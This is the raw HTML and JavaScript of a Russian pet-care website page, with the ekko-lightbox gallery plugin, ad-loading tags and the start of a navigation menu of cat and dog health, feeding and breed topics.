       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-52147 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
